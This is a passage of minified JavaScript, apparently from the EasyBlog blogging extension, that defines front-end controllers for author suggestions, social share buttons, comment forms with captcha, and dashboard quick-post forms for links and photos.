if(!(d.length<1)){for(var i,l,e=0,f=d.length,k=[];f>e&&(i=d[suggestions.i]);)name=i.name,l=g.get(name)||g.create(i),k.push(l),h.get(name)?a(l).addClass("is-used"):e++,suggestions.i++;b.itemgroup().append(k),c?suggestions.refresh():suggestions.show()}}}},taggers:{sanitize:function(b){return a.trim(b).replace(/,/g,"")}},selection:{items:{},activeItem:a(),create:function(a){var b=document.createElement("div");return b.innerHTML=a.name,b.setAttribute("data-id",a.userId),g.items[a.name]=b},get:function(a){return g.items[a]
},activate:function(a){g.deactivate(),g.activeItem=a.addClass("active")},deactivate:function(){g.activeItem.removeClass("active"),g.activeItem=a()},use:function(c){var c=a(c),d=c.text(),e=c.data("id"),f=h.addItem({id:e,title:d,key:e,locked:!1});f&&(b.textfield().focus(),c.is(g.activeItem)&&(nextItem=c.next(b.item)[0]||c.prev(b.item)[0],g.deactivate(c),nextItem&&g.activate(a(nextItem))),suggestions.refresh(),b.textfield().val(""))}}}}),b.resolve()})}),EasyBlog.module("site/author/suggest",function(){var b=this;
EasyBlog.require().library("textboxlist").done(function(a){EasyBlog.Controller("Author.Suggest",{defaultOptions:{max:null,exclusive:!0,exclusion:[],minLength:1,highlight:!0,name:"uid[]",type:"",query:{suggest:"site/controllers/bloggers/suggest"},includeSelf:!1}},function(b,c){return{init:function(){b.element.textboxlist({component:"eb",name:c.name,max:c.max,plugin:{autocomplete:{exclusive:c.exclusive,minLength:c.minLength,highlight:c.highlight,showLoadingHint:!0,showEmptyHint:!0,query:function(a){return EasyBlog.ajax(c.query.suggest,{search:a,inputName:c.name,exclusion:c.exclusion})
}}}}).textboxlist("enable")},"{self} filterItem":function(b,c,d){var e=a("<div/>").html(d.html),f=e.find("[data-suggest-title]").text(),g=e.find("[data-suggest-id]").val();d.id=g,d.title=f,d.menuHtml=d.html},"{self} filterMenu":function(c,d,e,f,g,h){var i=h.getAddedItems(),j=a.pluck(i,"id"),j=j.concat(b.options.exclusion);f.each(function(){var b=a(this),c=b.data("item");b.toggleClass("hidden",a.inArray(c.id.toString(),j)>-1)})}}}),b.resolve()})}),EasyBlog.module("site/authors",function(){var b=this;EasyBlog.require().done(function(a){EasyBlog.Controller("Authors.Item",{defaultOptions:{"{subscribe}":"[data-author-subscribe]","{unsubscribe}":"[data-author-unsubscribe]"}},function(b){return{init:function(){b.options.id=b.element.data("id")
},"{subscribe} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/subscription/form",{id:b.options.id,type:"blogger"})})},"{unsubscribe} click":function(c){EasyBlog.dialog({content:EasyBlog.ajax("site/views/subscription/unsubscribe",{id:b.options.id,type:"blogger",email:a(c).data("email")})})}}}),EasyBlog.Controller("Authors.Listing",{defaultOptions:{"{item}":"[data-author-item]"}},function(a){return{init:function(){a.implementAuthor()},implementAuthor:function(){a.item().implement(EasyBlog.Controller.Authors.Listing.Item)
}}}),EasyBlog.Controller("Authors.Listing.Item",{defaultOptions:{"{feature}":"[data-author-feature]","{unfeature}":"[data-author-unfeature]","{featuredTag}":"[data-featured-tag]","{subscribe}":"[data-author-subscribe]","{unsubscribe}":"[data-author-unsubscribe]","{categoryTab}":"[data-tab-category]","{tagTab}":"[data-tab-tag]","{categoryContainer}":"[data-category-container]","{tagContainer}":"[data-tag-container]","{categoryItem}":"[data-category-item]","{tagItem}":"[data-tag-item]","{showAll}":"[data-show-all]"}},function(b){return{init:function(){b.options.id=b.element.data("id")
},featureItem:function(){EasyBlog.ajax("site/views/featured/makeFeatured",{type:"blogger",id:b.options.id}).done(function(){b.feature().addClass("hide"),b.unfeature().removeClass("hide"),b.featuredTag().removeClass("hide")})},"{showAll} click":function(c){var e=c.data("type");"category"==e&&b.categoryItem().removeClass("hide"),"tag"==e&&b.tagItem().removeClass("hide"),a(c).addClass("hide")},"{categoryTab} click":function(){var d=b.options.id,e=b.categoryContainer().find("[data-category-item]").length;e>0||EasyBlog.ajax("site/views/blogger/getCategories",{id:d}).done(function(a){b.categoryContainer().find("i").addClass("hidden"),""!=a&&b.categoryContainer().html(a)
})},"{tagTab} click":function(){var d=b.options.id,e=b.tagContainer().find("[data-tag-item]").length;e>0||EasyBlog.ajax("site/views/blogger/getTags",{id:d}).done(function(a){b.tagContainer().find("i").addClass("hidden"),""!=a&&b.tagContainer().html(a)})},"{subscribe} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/subscription/form",{id:b.options.id,type:"blogger"})})},"{unsubscribe} click":function(c){EasyBlog.dialog({content:EasyBlog.ajax("site/views/subscription/unsubscribe",{id:b.options.id,type:"blogger",email:a(c).data("email")})})
},"{feature} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/featured/confirm",{type:"blogger",id:b.options.id}),bindings:{"{submitButton} click":function(){b.featureItem(),EasyBlog.dialog().close()}}})},"{unfeature} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/featured/removeFeatured",{type:"blogger",id:b.options.id}),bindings:{"{closeButton} click":function(){b.unfeature().addClass("hide"),b.feature().removeClass("hide"),b.featuredTag().addClass("hide"),EasyBlog.dialog().close()
}}})}}}),b.resolve()})}),EasyBlog.module("site/bookmarklet",function(a){var b=this;a.bookmarklet=function(b,c,d,e){var f=this[c].call(a(b),d);f.attachEvent&&!a.browser.opera?f.attachEvent("onreadystatechange",e):f.addEventListener("load",e,!1)},a.fn.bookmarklet=function(b,c,d){var e=this;a(document).ready(function(){a.bookmarklet[b].call(e,c,d)})};var c=!1;a.bookmarklet.linkedin=function(b){var d=this[0],e=d.parentNode,f=document.createElement("script"),g=document.createElement("script"),h={type:"in/share","data-url":b.url,"data-counter":"large"==b.size?"top":"right"};
if(a(f).attr(h),e.insertBefore(f,d),e.removeChild(d),!c){var i=document.getElementsByTagName("head")[0],g=document.createElement("script");i.appendChild(g),g.type="text/javascript",g.src="//platform.linkedin.com/in.js",c=!0}};var d=!1;a.bookmarklet.pocket=function(b){var c=this[0],e=c.parentNode,f=document.createElement("a"),g=document.createElement("script"),h={"data-pocket-label":"pocket","data-pocket-count":"large"==b.size?"vertical":"horizontal","data-save-url":b.url,"data-lang":"en"};if(a(f).addClass("pocket-btn").attr(h),e.insertBefore(f,c),e.removeChild(c),!d){var i=document.getElementsByTagName("head")[0],g=document.createElement("script");
i.appendChild(g),g.type="text/javascript",g.src="//widgets.getpocket.com/v1/j/btn.js?v=1",d=!0}},window.trackTwitter=function(a){if(a){var b;a.target&&"IFRAME"==a.target.nodeName&&(b=extractParamFromUri(a.target.src,"url")),_gaq.push(["_trackSocial","twitter","tweet",b])}},a.bookmarklet.twitter=function(b){var c=this[0],d=c.parentNode,e=document.createElement("a"),f=document.createElement("script"),g="large"==b.size?"vertical":"horizontal",h={"class":"twitter-share-button",href:"https://twitter.com/share","data-url":b.url,"data-counturl":b.url,"data-count":g,"data-via":b.via,"data-text":b.text};
a(e).attr(h).html("Tweet"),d.insertBefore(e,c),d.insertBefore(f,c),d.removeChild(c);var i=window.twttr;return i||(a(f).attr({type:"text/javascript",src:"https://platform.twitter.com/widgets.js"}).appendTo("head"),i=window.twttr={_e:[],ready:function(a){i._e.push(a)}},b.tracking&&i.ready(function(){i.events.bind("tweet",window.trackTwitter)})),f};var e,f;a.bookmarklet.google=function(b){var c=this[0],d=c.parentNode,g=document.createElement("g:plusone"),h={size:"large"==b.size?"tall":"medium",href:b.href};return a(g).attr(h),d.insertBefore(g,c),d.removeChild(c),e?gapi&&gapi.plusone&&gapi.plusone.go(d):(clearTimeout(f),f=setTimeout(function(){var a=document.getElementsByTagName("head")[0],b=document.createElement("script");
a.appendChild(b),b.type="text/javascript",b.src="//apis.google.com/js/plusone.js",e=!0},1e3)),c};var h,i,j=function(){clearTimeout(i),i=setTimeout(function(){try{}catch(a){}},1e3)};a.bookmarklet.facebook=function(b){var c=this[0],d=c.parentNode,e=document.createElement("fb:like"),f=function(){b.tracking&&(window.FB.Event.subscribe("edge.create",function(a){_gaq.push(["_trackSocial","facebook","like",a])}),window.FB.Event.subscribe("edge.remove",function(a){_gaq.push(["_trackSocial","facebook","unlike",a])}),window.FB.Event.subscribe("message.send",function(a){_gaq.push(["_trackSocial","facebook","send",a])
}))},g="large"==b.size?"box_count":"button_count";if(a(e).attr({"class":"fb-like","data-href":b.url,"data-send":b.send,"data-layout":g,"data-action":b.verb,"data-locale":b.locale,"data-colorscheme":b.theme,"data-show-faces":!1}),d.insertBefore(e,c),d.removeChild(c),window.FB)j(),f();else{document.getElementById("fb-root")||a("<div id='fb-root'></div>").prependTo("body");var i=document.getElementById("facebook-jssdk");if(i){if(!h){if(!/xfbml/.test(i.src)){var m=window.fbAsyncInit;window.fbAsyncInit=function(){a.isFunction(m)&&m(),j(),f()
}}h=!0}}else{var k=document.getElementsByTagName("head")[0],l=document.createElement("script");k.appendChild(l),l.id="facebook-jssdk",l.src="//connect.facebook.net/"+b.locale+"/sdk.js#xfbml=1&version=v3.0"}}return c};var k=!1;a.bookmarklet.xing=function(b){var c=this[0],d=c.parentNode,e=document.createElement("div"),f={"data-url":b.url,"data-counter":"small"==b.size?"right":"top","data-type":"XING/Share"};if(a(e).attr(f).html(""),d.insertBefore(e,c),d.removeChild(c),!k){var g=document.getElementsByTagName("head")[0],h=document.createElement("script");
g.appendChild(h),h.type="text/javascript",h.src="//www.xing-share.com/js/external/share.js",k=!0}};var l=!1;window.initVk=function(a){l||(VK.init({apiId:a,onlyWidgets:!0}),l=!0)},a.bookmarklet.vk=function(a){var b="large"==a.size?"vertical":"button";window.initVk(a.apiKey),VK.Widgets.Like(a.placeholder,{type:b})},b.resolve()}),EasyBlog.module("site/bookmarks",function(){var b=this;EasyBlog.Controller("Site.Bookmarks",{defaultOptions:{"{button}":"[data-bookmarks-button]"}},function(a){return{open:function(a){var b=500,c=500,d=screen.height/2-c/2,e=screen.width/2-b/2;
window.open(a,"","width="+b+",height="+c+",left="+e+",top="+d)},"{button} click":function(b){var d=b.data("url");a.open(d)}}}),b.resolve()}),EasyBlog.module("site/comments/captcha",function(){var b=this;EasyBlog.Controller("Comments.Form.Captcha",{defaultOptions:{"{input}":"[data-captcha-input]","{reload}":"[data-captcha-reload]","{captchaId}":"[data-captcha-id]","{image}":"[data-captcha-image]"}},function(a){return{"{self} submitComment":function(b,c,d){d["captcha-response"]=a.input().val(),d["captcha-id"]=a.captchaId().val()
},"{self} resetForm":function(){a.input().val(""),a.reload().click()},"{self} reloadCaptcha":function(){EasyBlog.ajax("site/views/comments/reloadCaptcha",{previousId:a.captchaId().val()}).done(function(b,c){a.image().attr("src",b),a.captchaId().val(c)})},"{reload} click":function(){a.trigger("reloadCaptcha")}}}),b.resolve()}),EasyBlog.module("site/comments/comments",function(){var b=this;EasyBlog.require().script("site/comments/form","site/comments/list","site/vendors/markitup").done(function(){EasyBlog.Controller("Comments",{defaultOptions:{"{item}":"[data-comment-item]"}},function(a){return{init:function(){a.commentForm=a.addPlugin("form"),a.commentList=a.addPlugin("list")
}}}),b.resolve()})}),EasyBlog.module("site/comments/form",function(){var b=this;EasyBlog.require().script("site/comments/captcha","site/comments/list","site/vendors/markitup").done(function(a){EasyBlog.Controller("Comments.Form",{defaultOptions:{"{formWrapper}":"[data-comment-form-wrapper]","{form}":"[data-comment-form]","{title}":"[data-comment-title]","{name}":"[data-comment-name]","{username}":"[data-comment-username]","{password}":"[data-comment-password]","{email}":"[data-comment-email]","{register}":"[data-comment-register]","{website}":"[data-comment-website]","{counter}":"[data-comment-counter]","{subscribe}":"[data-comment-subscribe]","{terms}":"[data-comment-terms]","{tncLink}":"[data-comment-tnc]","{parentId}":"[data-comment-parent-id]","{commentDepth}":"[data-comment-depth]","{blogId}":"[data-comment-blog-id]","{depth}":"[data-comment-depth]","{notice}":"[data-comment-notice]","{editor}":"[data-comment-editor]","{submit}":"[data-comment-submit]","{formToken}":"[data-comment-token]","{recaptcha}":"[data-recaptcha-item]","{captcha}":"[data-comment-captcha]"}},function(b){return{init:function(){b.initEditor(),b.list=b.addPlugin("list");
var a=b.recaptcha.inside(b.element).length,c=b.captcha.inside(b.element).length;1>a&&c>0&&(b.captcha=b.addPlugin("captcha"))},initEditor:function(){1==b.editor().data("comment-bbcode")&&b.editor().markItUp(window.EasyBlogBBCodeSettings)},setNotice:function(a,c){var d="";"error"==c&&(d="alert-danger"),"success"==c&&(d="alert-success"),"info"==c&&(d="alert-info"),b.notice().removeClass("hide").addClass("alert "+d).html(a)},resetForm:function(){var a=b.parentId().val();0!=a&&b.form().appendTo(b.formWrapper()),b.username().val(""),b.password().val(""),b.subscribe().attr("checked",!1),b.editor().val(""),b.website().val(""),b.name().val(""),b.depth().val(0),b.parentId().val(0),b.trigger("resetForm")
},resetNotice:function(){b.notice().addClass("hide").removeClass("alert-info alert-danger").html("")},"{self} replyComment":function(a,c,d,e,f){b.notice().addClass("hide"),d.after(b.form()),b.depth().val(f),b.parentId().val(e)},"{self} cancelReply":function(){b.parentId().val(0),b.depth().val(0),b.formWrapper().html(b.form())},"{self} commentAdded":function(){var a=b.counter().html();a=parseInt(a)+1,b.counter().html(a.toString()),b.resetForm()},getValues:function(){var a={title:b.title().val(),name:b.name().val(),email:b.email().val(),username:b.username().val(),password:b.password().val(),website:b.website().val(),subscribe:b.subscribe().is(":checked")?1:0,register:b.register().is(":checked")?1:0,comment:b.editor().val(),terms:b.terms().is(":checked")?1:0,depth:b.depth().val(),parentId:b.parentId().val(),blogId:b.blogId().val()};
return b.trigger("submitComment",[a]),a},"{tncLink} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/comments/terms")})},saveState:a.Deferred(),"{self} reloadCaptcha":function(){b.saveState=a.Deferred()},saveComment:function(c){b.saveState.done(function(){b.resetNotice(),a(c).attr("disabled",!0);var d=a(c).html();a(c).html('<i class="fa fa-repeat fa-spin"></i>');var e=b.getValues();EasyBlog.ajax("site/views/comments/save",e).done(function(a,c,d){b.setNotice(c,d),b.trigger("commentAdded",[a,e])
}).fail(function(a){b.setNotice(a,"error")}).always(function(){a(c).removeAttr("disabled"),a(c).html(d),b.trigger("reloadCaptcha")})}).fail(function(){})},"{submit} click":function(c,d){d.preventDefault();var e=[];a("[data-eb-comments]").trigger("onSaveComment",[e]),e.length<=0?b.saveState.resolve():a.when.apply(null,e).done(function(){b.saveState.resolve()}).fail(function(){b.saveState.reject()}),b.saveComment(c)}}}),b.resolve()})}),EasyBlog.module("site/comments/list",function(){var b=this;EasyBlog.require().script("site/vendors/markitup").done(function(a){EasyBlog.Controller("Comments.List",{defaultOptions:{"{item}":"[data-comment-item]","{list}":"[data-comment-list]","{edit}":"[data-comment-edit]","{editor}":"[data-comment-edit-editor]","{body}":"[data-comment-body]","{cancelEdit}":"[data-comment-edit-cancel]","{cancelReply}":"[data-comment-reply-cancel]","{update}":"[data-comment-edit-update]","{preview}":"[data-comment-preview]","{reply}":"[data-comment-reply]","{like}":"[data-comment-like]","{unlike}":"[data-comment-unlike]","{notice}":"[data-edit-comment-notice]","{viewReplies}":"[data-comment-view-replies]","{deleteButton}":"[data-comment-delete]","{likeCounter}":"[data-comment-like-counter]","{likeTooltip}":"[data-comment-like-tooltip]","{rawContent}":"[data-comment-edit-raw]","{empty}":"[data-comment-empty]"}},function(b){return{updatePreview:function(a){b.preview().html(a)
},"{self} cancelEdit":function(a,c,d){b.options.editing=!1,d.find(b.editor.selector).addClass("hide"),d.find(b.body.selector).removeClass("hide"),d.find(b.editor.selector).find("textarea").val(d.find(b.rawContent.selector).html())},"{self} updateComment":function(a,c,d,e,f){b.options.editing=!1,d.find(b.rawContent.selector).html(f),d.find(b.editor.selector+" textarea").val(f),d.find(b.preview.selector).html(e),d.find(b.editor.selector).addClass("hide"),d.find(b.body.selector).removeClass("hide")},"{self} commentAdded":function(c,d,e,f){if(b.empty().hide(),0!=f.parentId){var g=b.item.selector+'[data-id="'+f.parentId+'"]';
return a(g).find(b.cancelReply.selector).click(),a(g).after(e),void 0}b.list().append(e)},"{edit} click":function(a){var c=b.item.of(a),e=(c.data("id"),c.find(b.editor.selector)),f=c.find(b.body.selector);return b.options.editing?(b.options.editing=!1,e.addClass("hide"),f.removeClass("hide"),void 0):(b.options.editing=!0,f.addClass("hide"),e.removeClass("hide"),bbcodeEnabled=e.find("textarea").data("comment-bbcode"),bbcodeEnabled&&!e.find("textarea").hasClass("markItUpEditor")&&e.find("textarea").show().markItUp(window.EasyBlogBBCodeSettings),void 0)
},"{update} click":function(a){var c=b.item.of(a),d=c.data("id"),e=c.find(b.editor.selector).find("textarea").val(),f=c.find(b.editor.selector).find("[data-comment-title-edit]").val();EasyBlog.ajax("site/views/comments/update",{id:d,message:e,title:f}).done(function(a,d){c.find(b.preview.selector).html(a),b.trigger("updateComment",[c,a,d])}).fail(function(a){b.setNotice(a,"error")})},setNotice:function(a,c){var d="";"error"==c&&(d="alert-danger"),"success"==c&&(d="alert-success"),"info"==c&&(d="alert-info"),b.notice().removeClass("hide").addClass("alert "+d).html(a)
},"{cancelReply} click":function(c){var d=b.item.of(c),e=d.data("id");a(c).addClass("hide"),d.find(b.reply.selector).removeClass("hide"),b.trigger("cancelReply",[d,e])},"{cancelEdit} click":function(a){{var c=b.item.of(a);c.data("id")}b.trigger("cancelEdit",[c])},"{reply} click":function(c){var d=b.item.of(c),e=d.data("id"),f=c.data("depth");b.trigger("replyComment",[d,e,f]),a(c).addClass("hide"),d.find(b.cancelReply.selector).removeClass("hide")},"{deleteButton} click":function(a){var c=b.item.of(a),d=c.data("id");
EasyBlog.dialog({content:EasyBlog.ajax("site/views/comments/confirmDelete",{id:d})})},"{like} click":function(a){var c=b.item.of(a),d=c.data("id");EasyBlog.ajax("site/views/comments/like",{id:d}).done(function(a,d){c.addClass("is-like");var e=c.find(b.likeCounter.selector);e.html(d)})},"{viewReplies} click":function(c){var d=b.item.of(c),e=d.data("id");EasyBlog.ajax("site/views/comments/loadReplies",{id:e}).done(function(b){a(b).insertAfter(d),c.remove()})},"{unlike} click":function(a){var c=b.item.of(a),d=c.data("id");
EasyBlog.ajax("site/views/comments/unlike",{id:d}).done(function(a,d){c.removeClass("is-like");var e=c.find(b.likeCounter.selector);e.html(d)})}}}),b.resolve()})}),EasyBlog.module("site/dashboard/filters",function(){var b=this;EasyBlog.Controller("Dashboard.Filters",{defaultOptions:{"{filter}":"[data-eb-filter-dropdown]","{input}":"[data-eb-filter-input]","{button}":"[data-eb-filter-button]"}},function(a){return{submitForm:function(){a.element.submit()},"{button} click":function(){a.submitForm()},"{search} click":function(){a.submitForm()
},"{filter} change":function(){a.submitForm()},"{input} change":function(){a.submitForm()}}}),b.resolve()}),EasyBlog.module("site/dashboard/posts",function(){var b=this;EasyBlog.Controller("Dashboard.Posts.Item",{defaultOptions:{id:null,"{unpublish}":"[data-post-unpublish]","{publish}":"[data-post-publish]","{feature}":"[data-post-feature]","{unfeature}":"[data-post-unfeature]","{delete}":"[data-post-delete]","{autopost}":"[data-post-autopost]"}},function(a,b){return{init:function(){b.id=a.element.data("id")
},"{delete} click":function(){EasyBlog.ajax("site/views/dashboard/trash",{ids:[b.id]}).done(function(){a.element.remove()})},"{autopost} click":function(a){var c=a.data("autopost-type");EasyBlog.dialog({content:EasyBlog.ajax("site/views/dashboard/confirmAutopost",{id:b.id,type:c})})}}}),b.resolve()}),EasyBlog.module("site/dashboard/quickpost/form",function(){var b=this;EasyBlog.require().script("site/dashboard/quickpost/standard").script("site/dashboard/quickpost/quote").script("site/dashboard/quickpost/link").script("site/dashboard/quickpost/photo").script("site/dashboard/quickpost/video").script("site/dashboard/quickpost/tags").done(function(a){EasyBlog.Controller("Quickpost.Form",{defaultOptions:{"{form}":"[data-quickpost-form]","{publishButton}":"[data-quickpost-publish]","{alert}":"[data-quickpost-alert]","{toggleExtended}":"[data-quickpost-extended-toggle]","{extended}":"[data-quickpost-extended]","{extendedPanel}":"[data-quickpost-extended-panel]","{autopost}":"[data-autopost-item]","{loader}":"[data-quickpost-loader]","{tab}":"[data-quickpost-tab]"}},function(b,c){return{init:function(){c.standard=b.addPlugin("standard","EasyBlog.Controller.Quickpost.Form.Standard"),c.quote=b.addPlugin("quote","EasyBlog.Controller.Quickpost.Form.Quote"),c.link=b.addPlugin("link","EasyBlog.Controller.Quickpost.Form.Link"),c.photo=b.addPlugin("photo","EasyBlog.Controller.Quickpost.Form.Photo"),c.video=b.addPlugin("video","EasyBlog.Controller.Quickpost.Form.Video")
},implementTags:function(a){a.implement("EasyBlog.Controller.Quickpost.Form.Tags")},implementPhotoUploader:function(b,c,d,e){var f=b.plupload2(a.extend({},e),!1);f.bind("FilesAdded",function(){f.start(),c()}),f.bind("FileUploaded",d)},"{tab} click":function(a){var d=a.data("quickpost-tab");b.trigger("onTabChange",[d])},"{toggleExtended} click":function(a){var d=b.extended.of(a),e=d.find(b.extendedPanel.selector),f=a.parents(b.form.selector),g=!e.hasClass("hide");f.toggleClass("is-extended",!g),e.toggleClass("hide",g)
},"{publishButton} click":function(c){var e=b.form.of(c),f=e.data("type"),g=a.Task();b.trigger("onPublishQuickPost",[g,f,e]),g.data.autopost=[],e.find(b.autopost.selector+":checked").each(function(){var b=a(this).val();g.data.autopost.push(b)}),b.loader().removeClass("hide"),g.process().done(function(){EasyBlog.ajax("site/views/quickpost/save",g.data).done(function(a){b.alert().addClass("alert-success").removeClass("hide alert-danger").html(a.message),b.trigger("onClearForm",[g,f,e])}).fail(function(a){b.alert().addClass("alert-danger").removeClass("hide alert-success").html(a.message)
}).always(function(){b.loader().addClass("hide")})})}}}),b.resolve()})}),EasyBlog.module("site/dashboard/quickpost/link",function(a){var b=this;EasyBlog.Controller("Quickpost.Form.Link",{defaultOptions:{"{crawl}":"[data-quickpost-crawl-link]","{loader}":"[data-quickpost-crawl-loader]","{form}":"[data-quickpost-form]","{link}":"[data-quickpost-link]","{preview}":"[data-quickpost-link-preview]","{uploadContainer}":"[data-link-upload-container]","{imagePreview}":"[data-link-image-preview]","{uploadButton}":"[data-link-photo-upload]","{useOriginalButton}":"[data-link-photo-original]","{imageUploadLoader}":"[data-link-image-loader]","{imageUri}":"[data-link-photo-uri]","{imageUriExternal}":"[data-link-photo-external]",originalImageUrl:null,"{title}":"[data-quickpost-title]","{content}":"[data-quickpost-content]","{tags}":"[data-quickpost-tags]","{privacy}":"[data-quickpost-privacy]","{category}":"[data-quickpost-category]","{tagSuggest}":"[data-quickpost-form][data-type='link'] [data-eb-composer-tags]"}},function(b,c){return{init:function(){var a=b.uploadContainer().plupload2({},!1);
a.init(),a.bind("FilesAdded",function(){a.start(),b.toggleFileUploadLoading()}),a.bind("FileUploaded",b.fileUploaded),b.parent.implementTags(b.tagSuggest())},createImageTag:function(b){var c=new Image;return a(c).attr("src",b),c},toggleFileUploadLoading:function(){b.uploadContainer().toggleClass("hidden"),b.imageUploadLoader().toggleClass("hidden")},fileUploaded:function(a,c,d){b.toggleFileUploadLoading();var e=JSON.parse(d.response);console.log(e);var f=e.media,g=f.meta.url;"/"!=g.charAt(0)&&(g="/"+g);var h=b.createImageTag(g);
b.imageUri().val(f.uri),b.showPreview(h)},showPreview:function(a){b.uploadContainer().addClass("hidden"),b.imagePreview().removeClass("hidden").html(a)},"{uploadButton} click":function(){b.uploadContainer().removeClass("hidden"),b.imagePreview().addClass("hidden").html(""),b.imageUriExternal().val("")},"{useOriginalButton} click":function(){var e=b.createImageTag(c.originalImageUrl);b.imageUriExternal().val(c.originalImageUrl),b.uploadContainer().addClass("hidden"),b.imagePreview().removeClass("hidden").html(e)
},"{crawl} click":function(d,e){e.preventDefault();var f=b.link().val();form=a(d).parents(b.form.selector),b.loader().removeClass("hidden"),EasyBlog.ajax("site/views/crawler/crawl",{url:f}).done(function(d){b.loader().addClass("hidden");var e=d[f],g=e.description,h=e.title;if(form.find(b.title.selector).val(h),form.find(b.content.selector).val(g),e.opengraph.image){var i=new Image;c.originalImageUrl=e.opengraph.image,a(i).attr("src",e.opengraph.image),form.find(b.imagePreview.selector).html(i),b.imageUriExternal().val(c.originalImageUrl),b.useOriginalButton().removeClass("hidden"),form.find(b.uploadContainer.selector).addClass("hidden")
}e.opengraph.image||(form.find(b.uploadContainer.selector).removeClass("hidden"),form.find(b.imagePreview.selector).addClass("hidden"),b.useOriginalButton().addClass("hidden")),b.preview().removeClass("hide")})},"{self} onPublishQuickPost":function(c,d,e,f,g){if("link"==f){var h=b.tagSuggest().controller();h.fillTags(),e.data={title:a(g).find(b.title.selector).val(),type:"link",content:a(g).find(b.content.selector).val(),link:a(g).find(b.link.selector).val(),tags:a(g).find(b.tags.selector).val(),privacy:a(g).find(b.privacy.selector).val(),category:a(g).find(b.category.selector).val()};
var i=b.imageUriExternal().val();i.length>0&&(e.data.externalImage=i);var j=b.imageUri().val();j.length>0&&(e.data.internalImage=b.imageUri().val())}},"{self} onClearForm":function(c,d,e,f,g){if("link"==f){var h=b.tagSuggest().controller();h.clearTags(),a(g).find(b.title.selector).val(""),a(g).find(b.content.selector).val(""),a(g).find(b.link.selector).val(""),a(g).find(b.tags.selector).val(""),b.preview().addClass("hide")}}}}),b.resolve()}),EasyBlog.module("site/dashboard/quickpost/photo",function(){var b=this;
EasyBlog.require().library("plupload2").script("site/vendors/webcam").done(function(a){EasyBlog.Controller("Quickpost.Form.Photo",{defaultOptions:{"{capture}":"[data-photo-camera-capture]","{canvas}":"[data-photo-camera-canvas]","{preview}":"[data-photo-camera-preview]","{recapture}":"[data-photo-camera-recapture]",dataType:"upload","{tabs}":"[data-quickpost-photo-tab]","{tabUpload}":"[data-quickpost-photo-tab-upload]","{tabWebcam}":"[data-quickpost-photo-tab-webcam]","{uri}":"[data-photo-uri]","{container}":"[data-photo-upload-container]","{uploadPreview}":"[data-photo-upload-preview]","{reupload}":"[data-photo-upload-reupload]","{loading}":"[data-photo-upload-loading]","{form}":"[data-microblog-form]","{link}":"[data-quickpost-link]","{title}":"[data-quickpost-title]","{content}":"[data-quickpost-content]","{tags}":"[data-quickpost-tags]","{privacy}":"[data-quickpost-privacy]","{category}":"[data-quickpost-category]","{tagSuggest}":"[data-quickpost-form][data-type='photo'] [data-eb-composer-tags]"}},function(b,c,d){return{init:function(){b.registerUploader(),b.hasFlash()||a("ul.eb-quick-photo-tab").hide(),b.parent.implementTags(b.tagSuggest())
},registerUploader:function(){d=b.container().plupload2({uploadFrom:"fromQuickPost"},!1),d.bind("FilesAdded",function(){d.start(),b.toggleLoading()}),d.bind("FileUploaded",function(c,d,e){b.toggleLoading();var f=JSON.parse(e.response),g=f.media,h=new Image,i=g.meta.url;"/"!=i.charAt(0)&&(i="/"+i),a(h).attr("src",i),b.uri().val(g.uri),b.container().addClass("hidden"),b.uploadPreview().removeClass("hidden").append(h),b.reupload().removeClass("hidden")})},toggleLoading:function(){b.container().toggleClass("hidden"),b.loading().toggleClass("hidden")
},hasFlash:function(){var a=!1;try{var b=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");b&&(a=!0)}catch(c){navigator.mimeTypes&&void 0!=navigator.mimeTypes["application/x-shockwave-flash"]&&navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin&&(a=!0)}return a},"{reupload} click":function(){b.reupload().addClass("hidden"),b.container().removeClass("hidden"),b.uploadPreview().addClass("hidden").html("")},"{tabs} click":function(c){b.options.dataType=a(c).data("type"),"photo"==b.options.dataType&&d.init()
},webcamStarted:!1,"{capture} click":function(){webcam.capture()},"{recapture} click":function(){b.capture().removeClass("hidden"),b.recapture().addClass("hidden"),b.canvas().removeClass("hidden"),b.preview().find("img").remove(),b.preview().addClass("hidden")},"{tabWebcam} click":function(){var e=0,f=null,h=[],i=b.canvas().data("key"),j=document.createElement("canvas");j.setAttribute("width",320),j.setAttribute("height",240),j.toDataURL?(f=j.getContext("2d"),h=f.getImageData(0,0,320,240),saveCallback=function(c){for(var d=c.split(";"),g=h,k=0;320>k;k++){var l=parseInt(d[k]);
g.data[e+0]=l>>16&255,g.data[e+1]=l>>8&255,g.data[e+2]=255&l,g.data[e+3]=255,e+=4}e>=307200&&(f.putImageData(g,0,0),EasyBlog.ajax("site/controllers/quickpost/saveWebcam",{key:i,type:"data",image:j.toDataURL("image/png")}).done(function(c){var d=c.url,e=new Image;b.preview().removeClass("hidden"),a(e).attr("src",d).appendTo(b.preview()),b.canvas().addClass("hidden"),b.capture().addClass("hidden"),b.recapture().removeClass("hidden"),b.uri().val(c.uri)}),e=0)}):saveCallback=function(b){h.push(b),e+=1280,e>=307200&&(a.post("/upload.php",{type:"pixel",image:h.join("|")}),e=0)
},b.webcamStarted||(b.canvas().webcam({width:320,height:240,mode:"callback",swffile:a.basePath+"/media/com_easyblog/scripts/site/vendors/jscam.swf",onSave:saveCallback,onCapture:function(){webcam.save()}}),b.webcamStarted=!0)},uploaderInitialized:!1,initializeUploader:function(){b.uploaderInitialized||(d.init(),b.uploaderInitialized=!0)},"{self} onTabChange":function(){b.initializeUploader()},"{self} onPublishQuickPost":function(c,d,e,f,g){if("photo"==f){var h=b.tagSuggest().controller();h.fillTags(),e.data={dataType:b.options.dataType,title:a(g).find(b.title.selector).val(),type:"photo",content:a(g).find(b.content.selector).val(),link:a(g).find(b.link.selector).val(),tags:a(g).find(b.tags.selector).val(),privacy:a(g).find(b.privacy.selector).val(),category:a(g).find(b.category.selector).val(),uri:b.uri().val()}
